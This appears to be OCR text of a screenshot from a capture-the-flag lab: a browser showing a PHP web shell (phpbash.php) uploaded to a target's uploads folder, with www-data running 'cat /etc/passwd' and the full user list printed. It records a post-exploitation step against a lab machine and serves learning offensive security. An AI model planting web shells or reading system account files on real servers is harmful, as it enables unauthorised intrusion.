 Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#